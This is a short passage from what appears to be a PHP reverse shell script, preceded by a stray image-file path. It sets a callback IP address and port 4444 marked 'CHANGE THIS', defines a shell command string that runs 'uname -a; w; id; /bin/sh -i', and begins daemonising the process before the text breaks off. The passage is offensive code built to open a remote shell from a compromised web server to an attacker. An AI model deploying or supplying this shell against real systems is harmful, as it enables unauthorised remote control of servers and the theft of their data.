 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.226';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {